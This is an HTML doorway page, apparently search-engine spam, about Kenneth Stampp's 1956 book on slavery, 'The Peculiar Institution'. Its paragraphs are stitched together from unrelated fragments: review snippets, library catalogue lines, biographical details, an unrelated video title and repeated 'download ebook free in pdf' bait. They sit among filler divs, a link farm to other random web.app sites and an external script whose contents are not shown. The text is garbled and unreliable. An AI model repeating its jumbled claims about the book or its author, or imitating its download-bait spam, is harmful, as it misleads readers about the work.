

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compbuckhydto.web.app/337.html
body_size: 2593
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compbuckhydto.web.app/337.html" /><title>Kenneth stampp the peculiar institution pdf</title><script src="https://compbuckhydto.web.app/ul8i9qrs7cj0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chilyma"></div><!-- racotea --><div class="sforitni"></div><div class="koedoson" id="trawdispmi"></div><!-- aniblin --><div class="unhissi"></div><div class="atimgo"></div><div class="comkerpbread"></div><!-- isanop --><div class="miivoldrou" id="worthpittden"></div><!-- iphinan --><!-- blochighvac --><div class="ounalear"></div><!-- blogunken --><div class="usancris"></div><div class="hemptersna" id="tinloba"></div><h1>Kenneth stampp the peculiar institution pdf</h1><div class="chilyma"></div><!-- racotea --><div class="sforitni"></div><div class="koedoson" id="trawdispmi"></div><!-- aniblin --><div class="unhissi"></div><div class="atimgo"></div><div class="comkerpbread"></div><!-- isanop --><div class="miivoldrou" id="worthpittden"></div><!-- iphinan --><!-- blochighvac --><div class="ounalear"></div><!-- blogunken --><div class="usancris"></div><p>Herminio martins, the peculiar institution, nlr i25. This guy is some history teacher from berkley who wrote this in 1954 so he uses the word negro to describe black people. However the social, economic, and legal positions of. Slavery in the antebellum south, on librarything librarything is a cataloging and social networking site for booklovers home groups talk zeitgeist. The peculiar institution, as antebellum southerners referred to slavery, started as a chattel system that eventually developed into.</p> <p>We use cookies to distinguish you from other users and to provide you with a. Twentiethcentury artist romare bearden presents a stylized depiction of the odyssey of captives from africa to the united states. Morrison professor of history emeritus kenneth m stampp. Prior to the civil war southern slavery was americas most profound and vexatious social problem. Stampp vintage winner of the lincoln prize stampp s classic study of. Stampp makes judicious use of footnotes and does not allow the footnotes to become either intrusive to. Click download or read online button to get the peculiar institution book now. Slavery in the antebellum south during the infancy of the civil rights movement. Everyday low prices and free delivery on eligible orders.</p> <p>Stampp, a university of california, berkeley, professor emeritus of history and a formidable scholar best known for paving the way to a sharply revised assessment of american slavery, the coming of the american civil war and southern reconstruction. Read peculiar institution slavery in the ante bellum south online, read in mobile or kindle. More than any other problem, slavery nagged at the public conscience. Kenneth milton publication date 1956 topics slavery publisher new york, knopf. Read peculiar institution pdf slavery in the antebellum south by kenneth m.</p> <p>Pdf peculiar institution slavery in the ante bellum. Peculiar institution download ebook pdf, epub, tuebl, mobi. If you are a lay reader first venturing into a study of southern slavery, then this may not be the place to start. This institution deserves close study if only because its impact upon the whole country was so disastrouspreface. For full access to this pdf, sign in to an existing account, or purchase an annual subscription. This is a long and boring book which looks at slavery the peculiar institution in the antebellum latin for prewar south. Stampp touched off a revolution in the study of slavery with the publication of the peculiar institution 1956, which vigorously refutes the longprevailing dunningphillips. A history of the united states to 1877, part one by john m. Stampp s most popular book is the peculiar institution. Stampp vintage winner of the lincoln prize stampps classic.</p> <p>However, for scholars, students, and those with a foundation in the topic, stampp s peculiar institution is a mustread. The ship shows the low decks that were constructed on slaving vessels so that the maximum number of african captives could be transported. The history of slavery spans many cultures, nationalities, and religions from ancient times to the present day the peculiar institution kenneth stampp pdf. Stampp the peculiar institution the peculiar institution slavery in the ante bellum south analytically describes all facets of slavery in the south from the s thru the mid th century including demographics slave slaveholder. Digitizing sponsor kahleaustin foundation contributor internet archive language english a vintage book. The peculiar institution download ebook pdf, epub, tuebl. The reprinting of this book first published in the usa in 1956 is no doubt due to the surge of negro militancy in the usa. His the peculiar institution it based upon many years of research among source materials that exceed in volume and scope those used by older scholars like ulrich b. Stampp peculiar institution in pdf form, then youve come to the correct site. Stampp 1989 a single overriding issue exacerbated the regional and economic differences between north and south. The book describes and analyzes multiple facets of slavery in the american south from the 17th through the mid19th century, including demographics, lives of slaves and slaveholders, the. Slavery in the antebellum south and the era of reconstruction, 18651877, two books that staunchly challenged previous.</p> <p>He was a visiting professor at harvard university and colgate university, commonwealth lecturer at the university of london, fulbright. Kenneth milton stampp 12 july 1912 10 july 2009, alexander f. Slavery in the antebellum south by kenneth y stampp isbn. These new essays on race and slavery some by highly regarded, awardwinning veterans in the field and others by talented newcomers point in fresh directions. Slavery in the antebellum society vintage books ed by stampp, kenneth m isbn. Morrison professor of history emeritus at the university of california at berkeley, and a specialist in nineteenthcentury history, kenneth m. Stampp, a leading civil war historian who redirected the scholarly view of slavery in the antebellum south from that of a benign relationship between white plantation owners and. It is a readable, comprehensive survey of plantation slavery in the old south. Download peculiar institution slavery in the ante bellum south ebook free in pdf and epub format. Stampp has 14 books on goodreads with 2360 ratings. Slavery in the antebellum south is a nonfiction book about slavery published in 1956, by academic kenneth m. Click download or read online button to get peculiar institution book now. Morrison professor of history emeritus at the university of california, berkeley 19461983, was a celebrated historian of slavery, the american civil war, and reconstruction.</p> <p>The peculiar institution 1956 edition open library. The peculiar institution slavery in the antebellum south. Slaverythe peculiar institution the african american. Kenneth stampp s, the peculiar institution is considered a classic work on slavery and it is welldeserving of its reputation. Vann woodward and a great selection of related books, art and collectibles available now at. Stampp declared in his work, the peculiar institution, southerners live in the shadow of a real tragedy, american slavery. We furnish the utter option of this book in epub, doc, txt, djvu, pdf forms. Stampp was an acclaimed scholar, teacher, and historian of the civil war period.</p> <p>Stampp vintage winner of the lincoln prize stampp s classic study of american slavery as a deliberately chosen. This site is like a library, use search box in the widget to get ebook that you want. South relied heavily on monographs written by southerners. The lost temple mount the real location of solomons temple in the city of david, jerusalem duration. Stampp of the university of california, berkeley and other universities. Stampp of the university of california has written the most authoritative study of slavery in the antebellum south in our own time. For more than three decades race relations have been at the forefront of historical research in america.</p><div class="chilyma"></div><!-- racotea --><div class="sforitni"></div><a href="https://compbuckhydto.web.app/477.html">477</a> <a href="https://compbuckhydto.web.app/481.html">481</a> <a href="https://compbuckhydto.web.app/623.html">623</a> <a href="https://compbuckhydto.web.app/888.html">888</a> <a href="https://compbuckhydto.web.app/896.html">896</a> <a href="https://compbuckhydto.web.app/1098.html">1098</a> <a href="https://compbuckhydto.web.app/1332.html">1332</a> <a href="https://compbuckhydto.web.app/1295.html">1295</a> <a href="https://compbuckhydto.web.app/1417.html">1417</a> <a href="https://compbuckhydto.web.app/100.html">100</a> <a href="https://compbuckhydto.web.app/473.html">473</a> <a href="https://compbuckhydto.web.app/1437.html">1437</a> <a href="https://compbuckhydto.web.app/781.html">781</a> <a href="https://compbuckhydto.web.app/869.html">869</a> <a href="https://compbuckhydto.web.app/144.html">144</a> <a href="https://compbuckhydto.web.app/1462.html">1462</a> <a href="https://compbuckhydto.web.app/1157.html">1157</a> <a href="https://compbuckhydto.web.app/611.html">611</a> <a href="https://compbuckhydto.web.app/101.html">101</a> <a href="https://compbuckhydto.web.app/1243.html">1243</a> <a href="https://compbuckhydto.web.app/1009.html">1009</a> <a href="https://compbuckhydto.web.app/1274.html">1274</a> <a href="https://compbuckhydto.web.app/843.html">843</a> <a href="https://compbuckhydto.web.app/874.html">874</a> <a href="https://compbuckhydto.web.app/193.html">193</a> <a href="https://compbuckhydto.web.app/1466.html">1466</a> <a href="https://compbuckhydto.web.app/1259.html">1259</a> <a href="https://compbuckhydto.web.app/1022.html">1022</a> <a href="https://compbuckhydto.web.app/1387.html">1387</a> <a href="https://compbuckhydto.web.app/296.html">296</a> <a href="https://compbuckhydto.web.app/187.html">187</a> <a href="https://compbuckhydto.web.app/712.html">712</a> <a href="https://compbuckhydto.web.app/231.html">231</a> <a href="https://compbuckhydto.web.app/952.html">952</a> <a href="https://prenupripor.web.app/662.html">662</a> <a href="https://lisothepo.web.app/1227.html">1227</a> <a href="https://liocrosapex.web.app/153.html">153</a> <a href="https://riaparrovers.web.app/1494.html">1494</a> <a href="https://ugatratu.web.app/1351.html">1351</a> <a href="https://loinalide.web.app/40.html">40</a> <a href="https://gorjesige.web.app/76.html">76</a><div class="chilyma"></div><!-- racotea --><div class="sforitni"></div><div class="koedoson" id="trawdispmi"></div><!-- aniblin --><div class="unhissi"></div><div class="atimgo"></div><div class="comkerpbread"></div><!-- isanop --><div class="miivoldrou" id="worthpittden"></div><!-- iphinan --><!-- blochighvac --><div class="ounalear"></div><!-- blogunken --><div class="usancris"></div><div class="hemptersna" id="tinloba"></div><!-- toducfulc --><!-- hapnanap --><div class="satetheem"></div></body></html>